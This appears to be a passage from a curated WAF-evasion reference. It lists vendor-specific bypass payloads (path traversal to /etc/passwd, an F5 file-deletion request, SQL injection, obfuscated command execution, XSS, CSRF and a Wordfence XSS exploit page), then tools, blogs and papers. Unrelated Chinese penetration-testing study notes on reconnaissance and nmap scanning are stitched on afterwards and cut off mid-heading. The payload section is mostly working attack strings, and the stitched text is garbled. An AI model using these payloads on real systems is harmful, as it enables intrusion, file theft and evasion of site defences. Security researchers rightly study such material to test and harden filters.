/tmui/Control/jspmap/tmui/system/archive/properties.jsp?&name=../../../../../etc/passwd
```
Delete Arbitrary File
```
POST /tmui/Control/form HTTP/1.1
Host: site.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=6C6BADBEFB32C36CDE7A59C416659494; f5advanceddisplay=""; BIGIPAuthCookie=89C1E3BDA86BDF9E0D64AB60417979CA1D9BE1D4; BIGIPAuthUsernameCookie=admin; F5_CURRENT_PARTITION=Common; f5formpage="/tmui/system/archive/properties.jsp?&name=../../../../../etc/passwd"; f5currenttab="main"; f5mainmenuopenlist=""; f5_refreshpage=/tmui/Control/jspmap/tmui/system/archive/properties.jsp%3Fname%3D../../../../../etc/passwd
Content-Type: application/x-www-form-urlencoded
_form_holder_opener_=&handler=%2Ftmui%2Fsystem%2Farchive%2Fproperties&handler_before=%2Ftmui%2Fsystem%2Farchive%2Fproperties&showObjList=&showObjList_before=&hideObjList=&hideObjList_before=&enableObjList=&enableObjList_before=&disableObjList=&disableObjList_before=&_bufvalue=icHjvahr354NZKtgQXl5yh2b&_bufvalue_before=icHjvahr354NZKtgQXl5yh2b&_bufvalue_validation=NO_VALIDATION&com.f5.util.LinkedAdd.action_override=%2Ftmui%2Fsystem%2Farchive%2Fproperties&com.f5.util.LinkedAdd.action_override_before=%2Ftmui%2Fsystem%2Farchive%2Fproperties&linked_add_id=&linked_add_id_before=&name=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&name_before=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&form_page=%2Ftmui%2Fsystem%2Farchive%2Fproperties.jsp%3F&form_page_before=%2Ftmui%2Fsystem%2Farchive%2Fproperties.jsp%3F&download_before=Download%3A+..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&restore_before=Restore&delete=Delete&delete_before=Delete
```
### F5 FirePass
- SQLi Bypass from [@Anonymous](https://www.exploit-db.com/?author=2168)
```
state=%2527+and+
(case+when+SUBSTRING(LOAD_FILE(%2527/etc/passwd%2527),1,1)=char(114)+then+
BENCHMARK(40000000,ENCODE(%2527hello%2527,%2527batman%2527))+else+0+end)=0+--+
```
### ModSecurity
- [RCE Payloads Detection Bypass for PL3](https://www.secjuice.com/web-application-firewall-waf-evasion/) by [@theMiddle](https://twitter.com/Menin_TheMiddle) (v3.1)
```
;+$u+cat+/etc$u/passwd$u
```
- [RCE Payloads Detection Bypass for PL2](https://www.secjuice.com/web-application-firewall-waf-evasion/) by [@theMiddle](https://twitter.com/Menin_TheMiddle) (v3.1)
```
;+$u+cat+/etc$u/passwd+\#
```
- [RCE Payloads for PL1 and PL2](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8) by [@theMiddle](https://twitter.com/Menin_TheMiddle) (v3.0)
```
/???/??t+/???/??ss??
```
- [RCE Payloads for PL3](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8) by [@theMiddle](https://twitter.com/Menin_TheMiddle) (v3.0)
```
/?in/cat+/et?/passw?
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Johannes Dahse](https://twitter.com/#!/fluxreiners) (v2.2)
```
0+div+1+union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A1%2C2%2Ccurrent_user
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Yuri Goltsev](https://twitter.com/#!/ygoltsev) (v2.2)
```
1 AND (select DCount(last(username)&after=1&after=1) from users where username='ad1min')
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Ahmad Maulana](http://twitter.com/#!/hmadrwx) (v2.2)
```
1'UNION/*!0SELECT user,2,3,4,5,6,7,8,9/*!0from/*!0mysql.user/*-
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Travis Lee](http://twitter.com/#!/eelsivart) (v2.2)
```
amUserId=1 union select username,password,3,4 from users
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Roberto Salgado](http://twitter.com/#!/lightos) (v2.2)
```
%0Aselect%200x00,%200x41%20like/*!31337table_name*/,3%20from%20information_schema.tables%20limit%201
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@Georgi Geshev](http://twitter.com/#!/ggeshev) (v2.2)
```
1%0bAND(SELECT%0b1%20FROM%20mysql.x)
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@SQLMap Devs](http://sqlmap.sourceforge.net/#developers) (v2.2)
```
%40%40new%20union%23sqlmapsqlmap...%0Aselect%201,2,database%23sqlmap%0A%28%29
```
- [SQLi Bypass](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) by [@HackPlayers](http://twitter.com/#!/hackplayers) (v2.2)
```
%0Aselect%200x00%2C%200x41%20not%20like%2F*%2100000table_name*%2F%2C3%20from%20information_schema.tables%20limit%201
```
### Imperva
- [Imperva SecureSphere 13 - Remote Command Execution](https://www.exploit-db.com/exploits/45542) by [@rsp3ar](https://www.exploit-db.com/?author=9396)
- XSS Bypass by [@David Y](https://twitter.com/daveysec)
```
<svg onload\r\n=$.globalEval("al"+"ert()");>
```
- XSS Bypass by [@Emad Shanab](https://twitter.com/alra3ees)
```
<svg/onload=self[`aler`%2b`t`]`1`>
anythinglr00%3c%2fscript%3e%3cscript%3ealert(document.domain)%3c%2fscript%3euxldz
```
- XSS Bypass by [@WAFNinja](https://waf.ninja)
```
%3Cimg%2Fsrc%3D%22x%22%2Fonerror%3D%22prom%5Cu0070t%2526%2523x28%3B%2526%2523x27%3B%2526%2523x58%3B%2526%2523x53%3B%2526%2523x53%3B%2526%2523x27%3B%2526%2523x29%3B%22%3E
```
- XSS Bypass by [@i_bo0om](https://twitter.com/i_bo0om)
```
<iframe/onload='this["src"]="javas	cript:al"+"ert``"';>
<img/src=q onerror='new Function`al\ert\`1\``'>
```
- XSS Bypass by [@c0d3g33k](https://twitter.com/c0d3g33k)
```
<object data='data:text/html;;;;;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=='></object>
```
- SQLi Bypass by [@DRK1WI](https://www.exploit-db.com/?author=7740)
```
15 and '1'=(SELECT '1' FROM dual) and '0having'='0having'
```
- SQLi by [@Giuseppe D'Amore](https://www.exploit-db.com/?author=6413)
```
stringindatasetchoosen%%' and 1 = any (select 1 from SECURE.CONF_SECURE_MEMBERS where FULL_NAME like '%%dministrator' and rownum<=1 and PASSWORD like '0%') and '1%%'='1
```
- [Imperva SecureSphere <= v13 - Privilege Escalation](https://www.exploit-db.com/exploits/45130) by [@0x09AL](https://www.exploit-db.com/?author=8991)
### Kona SiteDefender
- [HTML Injection](https://hackerone.com/reports/263226) by [@sp1d3rs](https://twitter.com/h1_sp1d3rs)
```
%2522%253E%253Csvg%2520height%3D%2522100%2522%2520width%3D%2522100%2522%253E%2520%253Ccircle%2520cx%3D%252250%2522%2520cy%3D%252250%2522%2520r%3D%252240%2522%2520stroke%3D%2522black%2522%2520stroke-width%3D%25223%2522%2520fill%3D%2522red%2522%2520%2F%253E%2520%253C%2Fsvg%253E
```
- [XSS Bypass](https://medium.com/@jonathanbouman/reflected-xss-at-philips-com-e48bf8f9cd3c) by [@Jonathan Bouman](https://twitter.com/jonathanbouman)
```
<body%20alt=al%20lang=ert%20onmouseenter="top['al'+lang](/PoC%20XSS%20Bypass%20by%20Jonathan%20Bouman/)"
```
- [XSS Bypass](https://twitter.com/XssPayloads/status/1008573444840198144?s=20) by [@zseano](https://twitter.com/zseano)
```
?"></script><base%20c%3D=href%3Dhttps:\mysite>
```
- XSS Bypass by [@0xInfection](https://twitter.com/0xInfection)
```
<abc/onmouseenter=confirm%60%60>
```
- [XSS Bypass](https://hackerone.com/reports/263226) by [@sp1d3rs](https://twitter.com/h1_sp1d3rs)
```
%2522%253E%253C%2Fdiv%253E%253C%2Fdiv%253E%253Cbrute%2520onbeforescriptexecute%3D%2527confirm%28document.domain%29%2527%253E
```
- [XSS Bypass](https://twitter.com/fransrosen/status/1126963506723590148) by [@Frans Rosén](https://twitter.com/fransrosen)
```
<style>@keyframes a{}b{animation:a;}</style><b/onanimationstart=prompt`${document.domain}`>
```
- [XSS Bypass](https://twitter.com/security_prince/status/1127804521315426304) by [@Ishaq Mohammed](https://twitter.com/security_prince)
```
<marquee+loop=1+width=0+onfinish='new+Function`al\ert\`1\``'>
```
### Profense
- [GET Type CSRF Attack](https://www.exploit-db.com/exploits/7919) by [@Michael Brooks](https://www.exploit-db.com/?author=628) (>= v.2.6.2)
Turn off Proface Machine
```
<img src=https://host:2000/ajax.html?action=shutdown>
```
Add a proxy
```
<img src=https://10.1.1.199:2000/ajax.html?vhost_proto=http&vhost=vhost.com&vhost_port=80&rhost_proto=http&rhost=10.1.1.1&rhost_port=80&mode_pass=on&xmle=on&enable_file_upload=on&static_passthrough=on&action=add&do=save>
```
- XSS Bypass by [@Michael Brooks](https://www.exploit-db.com/?author=628) (>= v.2.6.2)
```
https://host:2000/proxy.html?action=manage&main=log&show=deny_log&proxy=>"<script>alert(document.cookie)</script>
```
- [XSS Bypass](https://www.securityfocus.com/bid/35053/info) by [@EnableSecurity](https://enablesecurity.com) (>= v2.4)
```
%3CEvil%20script%20goes%20here%3E=%0AByPass
%3Cscript%3Ealert(document.cookie)%3C/script%20ByPass%3E
```
### QuickDefense
- XSS Bypass by [@WAFNinja](https://waf.ninja/)
```
?<input type="search" onsearch="aler\u0074(1)">
<details ontoggle=alert(1)>
```
### Sucuri
- [Smuggling RCE Payloads](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8) by [@theMiddle](https://twitter.com/Menin_TheMiddle)
```
/???/??t+/???/??ss??
```
- [Obfuscating RCE Payloads](https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0) by [@theMiddle](https://twitter.com/Menin_TheMiddle)
```
;+cat+/e'tc/pass'wd
c\\a\\t+/et\\c/pas\\swd
```
- [XSS Bypass](https://twitter.com/return_0x/status/1148605627180208129) by [@Luka](https://twitter.com/return_0x)
```
"><input/onauxclick="[1].map(prompt)">
```
- [XSS Bypass](https://twitter.com/brutelogic/status/1148610104738099201) by [@Brute Logic](https://twitter.com/brutelogic)
```
data:text/html,<form action=https://brutelogic.com.br/xss-cp.php method=post>
<input type=hidden name=a value="<img/src=//knoxss.me/yt.jpg onpointerenter=alert`1`>">
<input type=submit></form>
```
### URLScan
- [Directory Traversal](https://github.com/0xInfection/Awesome-WAF/blob/master/papers/Beyond%20SQLi%20-%20Obfuscate%20and%20Bypass%20WAFs.txt#L557) by [@ZeQ3uL](http://www.exploit-db.com/author/?a=1275) (<= v3.1) (Only on ASP.NET)
```
http://host.com/test.asp?file=.%./bla.txt
```
### WebARX
- Cross Site Scripting by [@0xInfection](https://twitter.com/0xinfection)
```
<a69/onauxclick=open()>rightclickhere
```
### WebKnight
- Cross Site Scripting by [@WAFNinja](https://waf.ninja/)
```
<isindex action=j	a	vas	c	r	ipt:alert(1) type=image>
<marquee/onstart=confirm(2)>
<details ontoggle=alert(1)>
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
<img src=x onwheel=prompt(1)>
```
- SQLi by [@WAFNinja](https://waf.ninja)
```
0 union(select 1,username,password from(users))
0 union(select 1,@@hostname,@@datadir)
```
- XSS Bypass by [@Aatif Khan](https://twitter.com/thenapsterkhan) (v4.1)
```
<details ontoggle=alert(1)>
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
```
- [SQLi Bypass](https://github.com/0xInfection/Awesome-WAF/blob/master/papers/Beyond%20SQLi%20-%20Obfuscate%20and%20Bypass%20WAFs.txt#L562) by [@ZeQ3uL](http://www.exploit-db.com/author/?a=1275)
```
10 a%nd 1=0/(se%lect top 1 ta%ble_name fr%om info%rmation_schema.tables)
```
### Wordfence
- XSS Bypass by [@brute Logic](https://twitter.com/brutelogic)
```
<a href=javascript:alert(1)>
```
- XSS Bypass by [@0xInfection](https://twitter.com/0xInfection)
```
<a/**/href=j%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At:/**/alert()/**/>click
```
- [HTML Injection](https://www.securityfocus.com/bid/69815/info) by [@Voxel](https://www.exploit-db.com/?author=8505)
```
http://host/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php
```
- [XSS Exploit](https://www.securityfocus.com/bid/56159/info) by [@MustLive](https://www.exploit-db.com/?author=1293) (>= v3.3.5)
```
<html>
<head>
<title>Wordfence Security XSS exploit (C) 2012 MustLive.
http://websecurity.com.ua</title>
</head>
<body onLoad="document.hack.submit()">
<form name="hack" action="http://site/?_wfsf=unlockEmail" method="post">
<input type="hidden" name="email"
value="<script>alert(document.cookie)</script>">
</form>
</body>
</html>
```
- [Other XSS Bypasses](https://github.com/EdOverflow/bugbounty-cheatsheet/blob/master/cheatsheets/xss.md)
```
<meter onmouseover="alert(1)"
'">><div><meter onmouseover="alert(1)"</div>"
>><marquee loop=1 width=0 onfinish=alert(1)>
```
### Apache Generic
- Writing method type in lowercase by [@i_bo0om](http://twitter.com/i_bo0om)
```
get /login HTTP/1.1
Host: favoritewaf.com
User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
```
### IIS Generic
- Tabs before method by [@i_bo0om](http://twitter.com/i_bo0om)
```
GET /login.php HTTP/1.1
Host: favoritewaf.com
User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
```
## Awesome Tools
### Fingerprinting:
- [WAFW00F](https://github.com/enablesecurity/wafw00f) - The ultimate WAF fingerprinting tool with the largest fingerprint database from [@EnableSecurity](https://github.com/enablesecurity).
- [IdentYwaf](https://github.com/stamparm/identywaf) - A blind WAF detection tool which utlises a unique method of identifying WAFs based upon previously collected fingerprints by [@stamparm](https://github.com/stamparm).
### Testing:
- [Lightbulb Framework](https://github.com/lightbulb-framework/lightbulb-framework) - A WAF testing suite written in Python.
- [WAFBench](https://github.com/microsoft/wafbench) - A WAF performance testing suite by [Microsoft](https://github.com/microsoft).
- [WAF Testing Framework](https://www.imperva.com/lg/lgw_trial.asp?pid=483) - A WAF testing tool by [Imperva](https://imperva.com).
### Evasion:
- [WAFNinja](https://github.com/khalilbijjou/wafninja) - A smart tool which fuzzes and can suggest bypasses for a given WAF by [@khalilbijjou](https://github.com/khalilbijjou/).
- [WAFTester](https://github.com/Raz0r/waftester) - Another tool which can obfuscate payloads to bypass WAFs by [@Raz0r](https://github.com/Raz0r/).
- [libinjection-fuzzer](https://github.com/migolovanov/libinjection-fuzzer) - A fizzer intended for finding `libinjection` bypasses but can be probably used universally.
- [bypass-firewalls-by-DNS-history](https://github.com/vincentcox/bypass-firewalls-by-DNS-history) - A tool which searches for old DNS records for finding actual site behind the WAF.
- [abuse-ssl-bypass-waf](https://github.com/LandGrey/abuse-ssl-bypass-waf) - A tool which finds out supported SSL/TLS ciphers and helps in evading WAFs.
- [SQLMap Tamper Scripts](https://github.com/sqlmapproject/sqlmap) - Tamper scripts in SQLMap obfuscate payloads which might evade some WAFs.
- [Bypass WAF BurpSuite Plugin](https://portswigger.net/bappstore/ae2611da3bbc4687953a1f4ba6a4e04c) - A plugin for Burp Suite which adds some request headers so that the requests seem from the internal network.
## Blogs and Writeups
- [Web Application Firewall (WAF) Evasion Techniques #1](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8) - By [@Secjuice](https://www.secjuice.com).
- [Web Application Firewall (WAF) Evasion Techniques #2](https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0) - By [@Secjuice](https://www.secjuice.com).
- [Web Application Firewall (WAF) Evasion Techniques #3](https://www.secjuice.com/web-application-firewall-waf-evasion/) - By [@Secjuice](https://www.secjuice.com).
- [How To Exploit PHP Remotely To Bypass Filters & WAF Rules](https://www.secjuice.com/php-rce-bypass-filters-sanitization-waf/)- By [@Secjuice](https://secjuice.com)
- [ModSecurity SQL Injection Challenge: Lessons Learned](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/modsecurity-sql-injection-challenge-lessons-learned/) - By [@SpiderLabs](https://trustwave.com).
- [XXE that can Bypass WAF](https://lab.wallarm.com/xxe-that-can-bypass-waf-protection-98f679452ce0) - By [@WallArm](https://labs.wallarm.com).
- [SQL Injection Bypassing WAF](https://www.owasp.org/index.php/SQL_Injection_Bypassing_WAF) - By [@OWASP](https://owasp.com).
- [How To Reverse Engineer A Web Application Firewall Using Regular Expression Reversing](https://www.sunnyhoi.com/reverse-engineer-web-application-firewall-using-regular-expression-reversing/) - By [@SunnyHoi](https://twitter.com/sunnyhoi).
- [Bypassing Web-Application Firewalls by abusing SSL/TLS](https://0x09al.github.io/waf/bypass/ssl/2018/07/02/web-application-firewall-bypass.html) - By [@0x09AL](https://twitter.com/0x09al).
- [Request Encoding to Bypass WAFs](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/august/request-encoding-to-bypass-web-application-firewalls/) - By [@Soroush Dalili](https://twitter.com/irsdl)
## Video Presentations
- [WAF Bypass Techniques Using HTTP Standard and Web Servers Behavior](https://www.youtube.com/watch?v=tSf_IXfuzXk) from [@OWASP](https://owasp.org).
- [Confessions of a WAF Developer: Protocol-Level Evasion of Web App Firewalls](https://www.youtube.com/watch?v=PVVG4rCFZGU) from [BlackHat USA 12](https://blackhat.com/html/bh-us-12).
- [Web Application Firewall - Analysis of Detection Logic](https://www.youtube.com/watch?v=dMFJLicdaC0) from [BlackHat](https://blackhat.com).
- [Bypassing Browser Security Policies for Fun & Profit](https://www.youtube.com/watch?v=P5R4KeCzO-Q) from [BlackHat](https://blackhat.com).
- [Web Application Firewall Bypassing](https://www.youtube.com/watch?v=SD7ForrwUMY) from [Positive Technologies](https://ptsecurity.com).
- [Fingerprinting Filter Rules of Web Application Firewalls - Side Channeling Attacks](https://www.usenix.org/conference/woot12/workshop-program/presentation/schmitt) from [@UseNix](https://www.usenix.com).
- [Evading Deep Inspection Systems for Fun and Shell](https://www.youtube.com/watch?v=BkmPZhgLmRo) from [BlackHat US 13](https://blackhat.com/html/bh-us-13).
- [Bypass OWASP CRS && CWAF (WAF Rule Testing - Unrestricted File Upload)](https://www.youtube.com/watch?v=lWoxAjvgiHs) from [Fools of Security](https://www.youtube.com/channel/UCEBHO0kD1WFvIhf9wBCU-VQ).
- [WAFs FTW! A modern devops approach to security testing your WAF](https://www.youtube.com/watch?v=05Uy0R7UdFw) from [AppSec USA 17](https://www.youtube.com/user/OWASPGLOBAL).
- [Web Application Firewall Bypassing WorkShop](https://www.youtube.com/watch?v=zfBT7Kc57xs) from [OWASP](https://owasp.com).
- [Bypassing Modern WAF's Exemplified At XSS by Rafay Baloch](https://www.youtube.com/watch?v=dWLpw-7_pa8) from [Rafay Bloch](http://rafaybaloch.com).
- [WTF - WAF Testing Framework](https://www.youtube.com/watch?v=ixb-L5JWJgI) from [AppSecUSA 13](https://owasp.org).
- [The Death of a Web App Firewall](https://www.youtube.com/watch?v=mB_xGSNm8Z0) from [Brian McHenry](https://www.youtube.com/channel/UCxzs-N2sHnXFwi0XjDIMTPg).
- [Adventures with the WAF](https://www.youtube.com/watch?v=rdwB_p0KZXM) from [BSides Manchester](https://www.youtube.com/channel/UC1mLiimOTqZFK98VwM8Ke4w).
- [Bypassing Intrusion Detection Systems](https://www.youtube.com/watch?v=cJ3LhQXzrXw) from [BlackHat](https://blackhat.com).
## Presentations & Research Papers
### Research Papers:
- [Protocol Level WAF Evasion](papers/Qualys%20Guide%20-%20Protocol-Level%20WAF%20Evasion.pdf) - A protocol level WAF evasion techniques and analysis by [Qualys](https://www.qualys.com).
- [Neural Network based WAF for SQLi](papers/Artificial%20Neural%20Network%20based%20WAF%20for%20SQL%20Injection.pdf) - A paper about building a neural network based WAF for detecting SQLi attacks.
- [Bypassing Web Application Firewalls with HTTP Parameter Pollution](papers/Bypassing%20Web%20Application%20Firewalls%20with%20HTTP%20Parameter%20Pollution.pdf) - A research paper from [Exploit DB](https://exploit-db.com) about effectively bypassing WAFs via HTTP Parameter Pollution.
- [Poking A Hole in the Firewall](papers/Poking%20A%20Hole%20In%20The%20Firewall.pdf) - A paper by [Rafay Baloch](https://www.rafaybaloch.com) about modern firewall analysis.
- [Modern WAF Fingerprinting and XSS Filter Bypass](papers/Modern%20WAF%20Fingerprinting%20and%20XSS%20Filter%20Bypass.pdf) - A paper by [Rafay Baloch](https://www.rafaybaloch.com) about WAF fingerprinting and bypassing XSS filters.
- [WAF Evasion Testing](papers/SANS%20Guide%20-%20WAF%20Evasion%20Testing.pdf) - A WAF evasion testing guide from [SANS](https://www.sans.org).
- [Side Channel Attacks for Fingerprinting WAF Filter Rules](papers/Side%20Channel%20(Timing)%20Attacks%20for%20Fingerprinting%20WAF%20Rules.pdf) - A paper about how side channel attacks can be utilised to fingerprint firewall filter rules from [UseNix Woot'12](https://www.usenix.org/conference/woot12).
- [WASC WAF Evaluation Criteria](papers/WASC%20WAF%20Evaluation%20Criteria.pdf) - A guide for WAF Evaluation from [Web Application Security Consortium](http://www.webappsec.org).
- [WAF Evaluation and Analysis](papers/Web%20Application%20Firewalls%20-%20Evaluation%20and%20Analysis.pdf) - A paper about WAF evaluation and analysis of 2 most used WAFs (ModSecurity & WebKnight) from [University of Amsterdam](http://www.uva.nl).
- [Bypassing all WAF XSS Filters](papers/Evading%20All%20Web-Application%20Firewalls%20XSS%20Filters.pdf) - A paper about bypassing all XSS filter rules and evading WAFs for XSS.
- [Beyond SQLi - Obfuscate and Bypass WAFs](papers/Beyond%20SQLi%20-%20Obfuscate%20and%20Bypass%20WAFs.txt) - A research paper from [Exploit Database](https://exploit-db.com) about obfuscating SQL injection queries to effectively bypass WAFs.
- [Bypassing WAF XSS Detection Mechanisms](papers/Bypassing%20WAF%20XSS%20Detection%20Mechanisms.pdf) - A research paper about bypassing XSS detection mechanisms in WAFs.
### Presentations:
- [Methods to Bypass a Web Application Firewall](presentrations/Methods%20To%20Bypass%20A%20Web%20Application%20Firewall.pdf) - A presentation from [PT Security](https://www.ptsecurity.com) about bypassing WAF filters and evasion.
- [Web Application Firewall Bypassing (How to Defeat the Blue Team)](presentation/Web%20Application%20Firewall%20Bypassing%20(How%20to%20Defeat%20the%20Blue%20Team).pdf) - A presentation about bypassing WAF filtering and ruleset fuzzing for evasion by [@OWASP](https://owasp.org).
- [WAF Profiling & Evasion Techniques](presentations/OWASP%20WAF%20Profiling%20&%20Evasion.pdf) - A WAF testing and evasion guide from [OWASP](https://www.owasp.org).
- [Protocol Level WAF Evasion Techniques](presentations/BlackHat%20US%2012%20-%20Protocol%20Level%20WAF%20Evasion%20(Slides).pdf) - A presentation at about efficiently evading WAFs at protocol level from [BlackHat US 12](https://www.blackhat.com/html/bh-us-12/).
- [Analysing Attacking Detection Logic Mechanisms](presentations/BlackHat%20US%2016%20-%20Analysis%20of%20Attack%20Detection%20Logic.pdf) - A presentation about WAF logic applied to detecting attacks from [BlackHat US 16](https://www.blackhat.com/html/bh-us-16/).
- [WAF Bypasses and PHP Exploits](presentations/WAF%20Bypasses%20and%20PHP%20Exploits%20(Slides).pdf) - A presentation about evading WAFs and developing related PHP exploits.
- [Side Channel Attacks for Fingerprinting WAF Filter Rules](presentations/Side%20Channel%20Attacks%20for%20Fingerprinting%20WAF%20Filter%20Rules.pdf) - A presentation about how side channel attacks can be utilised to fingerprint firewall filter rules from [UseNix Woot'12](https://www.usenix.org/conference/woot12).
- [Our Favorite XSS Filters/IDS and how to Attack Them](presentations/Our%20Favourite%20XSS%20WAF%20Filters%20And%20How%20To%20Bypass%20Them.pdf) - A presentation about how to evade XSS filters set by WAF rules from [BlackHat USA 09](https://www.blackhat.com/html/bh-us-09/).
- [Playing Around with WAFs](presentations/Playing%20Around%20with%20WAFs.pdf) - A small presentation about WAF profiling and playing around with them from [Defcon 16](http://www.defcon.org/html/defcon-16/dc-16-post.html).
- [A Forgotten HTTP Invisiblity Cloak](presentation/A%20Forgotten%20HTTP%20Invisibility%20Cloak.pdf) - A presentation about techniques that can be used to bypass common WAFs from [BSides Manchester](https://www.bsidesmcr.org.uk/).
## Credits & License:
This work has been presented by [Infected Drake](https://twitter.com/0xInfection) [(0xInfection)](https://github.com/0xinfection) and is licensed under the [Apache 2.0 License](LICENSE).
|
# 渗透测试实践指南:必知必会的工具与方法(原书第2版)
- [侦查](#侦查)
- [扫描](#扫描)
- [漏洞利用](#漏洞利用)
- [维持访问](#维持访问)
## 侦查
- 主动侦查 – 包括与目标系统的直接交互,在这个过程中,目标可能会记录下我们的IP地址及活动。
- 被动侦查 – 利用可以从网上获取的信息。
### HTTrack 网站复制机
能够创建与目标网站完全相同的脱机副本。
需要注意的是,克隆网站很容易被跟踪,同时也会被视为极具攻击性,没有事先获得授权的话,不要运用该工具。
特别关注“新闻”和“公告”之类的信息,这类报道中可能不小心泄漏出有用的信息。还要搜索目标公司挂在网上的招聘启示,之类启示经常会详细说明它们所使用的技术。
### Google指令
- site – 只显示来自某个具体网站的搜索结果
- intitle, allintitle – 搜索网页标题 – allintitle:index of
- inurl – 搜索包含某些特定字符的网站 – inurl:admin – inurl:login
- cache – 搜索快照,可能有原网站已被移除的网页和文件,还能减少在目标服务器上留下的痕迹。
- filetype – 搜索特定的文件扩展名。
推荐网站 [Google Hacking Database](https://www.exploit-db.com/)
像UseNet,Google Groups,BBS,Facebook,Twitter等地方也可收集信息(社会工程学)。
### The Harvester 挖掘并利用邮箱地址
可以快速准确地给电子邮箱及其子域名建立目录。
### Whois
获取与目标相关的具体信息,包括IP地址,公司DNS主机名以及地址和电话号码等联系信息。
特别留意DNS服务器。利用host命令将名字翻译成IP地址。
### Netcraft
搜集信息的好去处 [Netcraft](http://www.netcraft.com/)
搜索后将显示它能找到的包含搜索关键字的网址和一些有用的信息。
### Host 工具
可以把IP地址翻译成主机名,也可以吧主机名翻译成IP地址。
Host 手册和帮助文档值得阅读。
### 从DNS中提取信息
DNS服务器中包含目标内部IP地址的完整列表。
使用NS Lookup能查询DNS服务器,并可能获得DNS服务器知道的各种主机的记录。
Dig 也是从DNS提取信息的利器。
Fierce(在区域传输失败时该做什么),该脚本首先试图从指定域中完成一次区域传输,如果过程失败,Fierce将试图向目标DNS服务器发送一系列查询,对主机名进行暴力破解。这是发现附加目标的极其有效的方法。
### 从电子邮件服务器提取信息
如果目标公司拥有自己的电子邮箱服务器,就可以向目标公司发送一封附件为空的批处理文件或是想calc.exe之类的非恶意可执行文件的电子邮件,目的是让公司邮件服务器对邮件进行检查,然后发送退信。我们就可以尝试提取服务器信息了。
### MetaGooFil
用来提取元数据(metadata),元数据被定义为关于数据的数据。
### ThreatAgent Drone 攻击
先在 [threatagent](http://www.threatagent.com/) 注册帐号。
ThreatAgent通过使用一些不同的站点,工具,和技术,创建有关目标的完整档案。
### 社会工程
攻击“人性”弱点的过程。
### 补充
工具:Maltego, Robertex
## 扫描
- 用 Ping 数据包验证系统是否正在运行
- 用 Nmap 扫描系统的端口
- 用 Nmap 脚本引擎(NSE)进一步查询目标
- 用 Nessus 扫描系统漏洞
### ping 和 ping 扫描
ping 是一种特定类型的网络数据包,叫做 ICMP 回显请求数据包,用于给计算机或网络设备上的某些特殊接口发送特定类型的网络流量。
用工具 FPing 执行 ping 扫描。
### 端口扫描
目的是为了识别在目标系统上哪些端口是开启的,哪些服务是启用的。
扫描工具:Nmap
### 使用 Nmap 进行 TCP 扫描
是端口扫描中最基础和最稳定的,完整地完成了三次握手过程。
例如:nmap -sT -p- -Pn 192.168.31.120-254 (-iL path_to_the_text_file)
### 使用 Nmap 进行 SYN 扫描
Nmap 默认的扫描方式,最常用。只完成了三次握手的前两步,速度快并且在某些情况下一定程度上隐藏了自己。
例如:nmap -sS -p- -Pn 192.168.31.120
### 使用 Nmap 进行 UDP 扫描
如果我们想要找寻基于UDP的服务,需要操控Nmap创建UDP数据包来进行扫描。
例如:nmap -sU 192.168.31.120
UDP扫描非常慢。
由于UDP协议进行通信不需要接受方做出相应,Nmap很难区分UDP端口是开启的还是扫描数据包被过滤了。为了使目标返回更有用的相应信息,我们添加 -sV 参数。通常 -sV 用于版本扫描。i启用版本扫描后,Nmap会发送额外的探测信息给每个扫描到“OPEN|FILTERED”端口。这个额外的探测信息试图通过发送特制的数据包来识别服务,往往会成功地出发目标进行响应。
### 使用 Nmap 进行 Xmas 扫描
RFC指一个文档,要么是一个注释文档,要么是关于现有的某项技术或标准的技术规格,为我们提供了大量的特定系统内部运作的细节。可以在其中查找系统的潜在弱点或漏洞。
TCP的RFC文档是这样描述的,当端口收到的数据包没有置位SYN,ACK或RST标记(Xmas扫描的数据包就是这样的)时,如果该端口是关闭的就发送RST数据包作为响应,如果是开启的就忽略。如果我们扫描的系统遵循了TCP RFC文档的建议,我们就可以发送这种非常规数据包来判断目标系统中端口的当前状态。
例如:nmap -sX -p- -Pn 192.168.31.120
注:总的来说,Xmas Tree扫描和Null扫描针对的是运行Unix和Linux系统的计算机。
### 使用 Nmap 进行 Null 扫描
